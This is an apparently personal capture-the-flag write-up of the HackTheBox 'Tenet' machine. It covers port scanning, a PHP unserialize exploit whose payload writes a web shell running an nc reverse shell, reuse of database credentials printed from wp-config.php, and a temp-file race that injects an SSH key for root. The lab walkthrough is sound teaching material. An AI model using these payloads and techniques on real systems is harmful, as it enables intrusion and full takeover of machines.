Tenet - [HTB]

Cover Image for Tenet - [HTB]
Marmeus
Marmeus

Table of Contents

    Introduction

    Tenet is a easy-medium Linux machine from HackTheBox where the attacker will have to find some files in the web server in order to exploit an unserialise vulnerability in order to get an RCE. Then, will have to find some credentials in a file to get the user flag and finally will have to produce a race condition in order to become root.

    Enumeration

    As always, let's start finding all opened ports in the machine with nmap.

    kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Tenet$ sudo nmap -sS -p- --open -n -T5 -oN AllPorts.txt 10.10.10.223
    [sudo] password for kali: 
    Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-16 16:00 EST
    Nmap scan report for 10.129.54.208
    Host is up (0.041s latency).
    Not shown: 65268 closed ports, 265 filtered ports
    Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
    PORT   STATE SERVICE
    22/tcp open  ssh
    80/tcp open  http
    
    Nmap done: 1 IP address (1 host up) scanned in 15.82 seconds

    Then, we continue with a deeper scan of every opened port, getting more information about each service.

    kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Tenet$ sudo nmap -sC -sV -p22,80 -n -oN PortsDepth.txt 10.10.10.223
    Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-16 16:03 EST
    Nmap scan report for 10.129.54.208
    Host is up (0.034s latency).
    
    PORT   STATE SERVICE VERSION
    22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
    | ssh-hostkey: 
    |   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
    |   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
    |_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
    80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
    |_http-server-header: Apache/2.4.29 (Ubuntu)
    |_http-title: Apache2 Ubuntu Default Page: It works
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds

    Nmap tell us that there is the default Apache web page at the root direcotry in the port 80.

    Apache Web page

    Using the machine name as domain tenet.htb, adding it to the /etc/hosts file we can access to a wordpress page.

    Tenet Web Page

    In one of the three posts there is a comment by neil, giving us a hint about what we have to find.

    neil's comment


    So we have to find sator.php and sator.php.bkp files in the web server.

    After some time, it seems that the files are at http://10.10.10.223/sator.php and http://10.10.10.223/sator.php.bak.

    The sator.php file says that is grabbing the user from some file.

    [+] Grabbing users from text file
    [] Database updated 

    Looking in the sator.php.bak file we can see that the program is unserialising the values we are passing through the arepo variable and saving the value "Success" in the users.txt.

    <?php
    
    class DatabaseExport
    {
        public $user_file = 'users.txt';
        public $data = ''; 
    
        public function update_db()
        {   
            echo '[+] Grabbing users from text file <br>';
            $this-> data = 'Success';
        }   
    
        public function __destruct()
        {   
            file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
            echo '[] Database updated <br>';
        //  echo 'Gotta get this working properly...';
        }   
    }
    $input = $_GET['arepo'] ?? ''; 
    $databaseupdate = unserialize($input);
    
    $app = new DatabaseExport;
    $app -> update_db();
    
    ?>

    Explotation

    What we can do to exploit this code is creating a class DatabaseExport which saves a simple PHP code into another file so we can get a reverse shell by just accessing to that file.

    <?php
        class DatabaseExport
        {
            public $user_file = 'cmd.php';
            public $data = "<?php system('touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.223 4444 > /tmp/f '); ?>";
        }
        print urlencode(serialize(new DatabaseExport))."\n";
    ?>

    What are we doing is creating our own class DatabaseExport which $user_file is initialised to cmd.php and $data to the code we want to execute once we access to cmd.php. The output is encoded in order to be passed directly to the arepo variable.

    kali@kali:$ php ExUnserialize.php 
    O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A7%3A%22cmd.php%22%3Bs%3A4%3A%22data%22%3Bs%3A119%3A%22%3C%3Fphp+system%28%27touch+%2Ftmp%2Ff%3B+rm+%2Ftmp%2Ff%3B+mkfifo+%2Ftmp%2Ff%3B+cat+%2Ftmp%2Ff+%7C+%2Fbin%2Fsh+-i+2%3E%261+%7C+nc+10.10.14.223+4444+%3E+%2Ftmp%2Ff+%27%29%3B+%3F%3E%22%3B%7D

    The code will be will interpreted like a new DatabaseExport replacing the values already initialised in the server.

    Finally, we only have to access to this link, obtaining our reverse shell.

    Privilege escalation 1

    Because we are www-data, we need to escalate privileges in order to get the root flag.

    $ id
    uid=33(www-data) gid=33(www-data) groups=33(www-data)

    Looking into the wordpress file wp-config.php, where the database credentials are stored, appears to be the neil's credential, that can be used in SSH, getting the user flag.

    www-data@tenet:/var/www/html/wordpress$ cat wp-config.php
    [...]
    /** MySQL database username */
    define( 'DB_USER', 'neil' );
    
    /** MySQL database password */
    define( 'DB_PASSWORD', 'Opera2112' );
    [...]

    Privilege escalation 2

    As the user neil we can execute the script enableSSH.sh as root.

    neil@tenet:~$ sudo -l
    Matching Defaults entries for neil on tenet:
        env_reset, mail_badpass,
        secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
    
    User neil may run the following commands on tenet:
        (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
    neil@tenet:~$
    

    The code is the following.

    [...]
    addKey() {
            tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
            (umask 110; touch $tmpName)
            /bin/echo $key >>$tmpName
            checkFile $tmpName
            /bin/cat $tmpName >>/root/.ssh/authorized_keys
            /bin/rm $tmpName
    }
    
    key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
    addKey
    checkAdded
    

    Basically, what is doing is creating a temporal file named /tmp/ssh-XXXXXXXX where every user has write privileges, then adds the root public key and removes the temporal file.

    Due to the use of umask 110 allows to create any file where every user can write but just "others" can execute, as we can see in the example.

    neil@tenet:~$ umask -S
    u=rwx,g=rwx,o=rx
    neil@tenet:~$ (umask 110; umask -S)
    u=rw,g=rw,o=rwx

    Hence, we need to produce a race condition so we can write into the temporal file once it has been created.

    To tackle this problem, I created a key.pub file in the /tmp/ folder storing my public key on it.

    neil@tenet:/tmp$ cat key.pub 
    ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDnsyiYpsUzCMJ4pWYzj2qIxav7kXobvnwFBKFfPZ5l5BeLRv1DHL0QjqfuYlf/SfvVr4cn0MESGnhaJjFUV/b1KVRL/n6dpKT4La7KoNRCX+PiGy9yvi93P1SDgLAA/bAXusQQS9O5kM3o5dUDfYUf4020u9TVAM1xKDdB/yLKM7PmnOyriCOGeS7es5Rm7BL5Dro+6ZA/TjhCaPDkGE4oAJ4SgmYkRs+WCL+fvSaIqxo35clo1M47hbnmo4p2+M21jUuh16Sr6bIOuTgLZ+X5dVeI04cZst6ot8CJAXlX5Klnp4sw8V0iSqsQXCF4Va0XO9oLMPaAc/IKQPmnuZUWZ9Pp1ZqDMn6/YghUksW76CyZIOYM0p7s9jNldOTsGixwY5p1V1/jJXGMgO9Ix+ZA+Wxa06MsHRLGXHfJaeld1Cmb9Xgf9YOx2tSqp32bc2PaxKD1qsSGlzxv9qYdPjNWOS/3cmE/b/PJwfYs4B4Ravm7B26mYkHuOFG96lpmXlM= kali@kali
    

    Then, using tmux open two terminals in the /tmp folder. In the first terminal run the first command, creating an infinite loop looking for ssh* files; if there is any it appends the public key into it. In the second terminal execute the second line, where is running the script infinitely.

    Terminal1:$ while true; do cat key.pub > $(ls ssh*);done 2>/dev/null
    Terminal2:$ while true; do sudo /usr/local/bin/enableSSH.sh; done >/dev/null 

    Finally, after a couple of seconds we can stop both commands, access as root with ssh, obtaining the root flag.